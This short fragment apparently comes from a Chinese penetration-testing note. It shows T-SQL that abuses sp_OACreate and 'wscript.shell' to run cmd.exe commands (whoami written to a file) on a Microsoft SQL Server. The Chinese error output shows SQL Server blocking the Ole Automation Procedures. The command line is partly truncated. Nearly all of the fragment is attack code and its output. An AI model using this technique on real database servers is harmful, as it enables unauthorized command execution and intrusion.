 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_
@shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'
消息
消息 15281，级别 16，状态 1，过程 sp_OACreate，第 1 行
SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程 'sys.sp_OACreate' 的访问，
消息 15281，级别 16，状态 1，过程 sp_OAMethod，第 1 行
SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程 'sys.sp_OAMethod' 的访问，